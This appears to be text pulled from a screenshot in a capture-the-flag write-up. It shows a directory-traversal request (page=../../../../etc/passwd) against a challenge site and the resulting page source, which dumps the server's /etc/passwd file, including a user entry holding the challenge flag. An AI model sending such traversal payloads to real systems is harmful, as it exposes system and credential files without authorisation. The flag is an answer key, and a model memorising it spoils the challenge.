 view-source:https://archdrive.santhacklaus.xyz/index.php?page=../../../../etc/passwd
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <title>ArchDrive</title>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
8 <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
9 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
10 <link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
11 <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
12 <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
13 <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
14 <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
15 <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
16 <link rel="stylesheet" type="text/css" href="css/util.css">
17 <link rel="stylesheet" type="text/css" href="css/main.css">
18 </head>
19 <body>
20 root:x:0:0:root:/root:/bin/bash
21 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
22 bin:x:2:2:bin:/bin:/usr/sbin/nologin
23 sys:x:3:3:sys:/dev:/usr/sbin/nologin
24 sync:x:4:65534:sync:/bin:/bin/sync
25 games:x:5:60:games:/usr/games:/usr/sbin/nologin
26 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
27 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
28 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
29 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
30 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
31 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
32 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
33 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
34 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
35 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
36 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
37 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
38 _apt:x:100:65534::/nonexistent:/bin/false
39 G0lD3N_Us3r:x:1000:1000:IMTLD{Th1s_iS_4n_ImP0rt4nT_uS3r},,,:/home/G0lD3N_Us3r:/bin/bash
40
41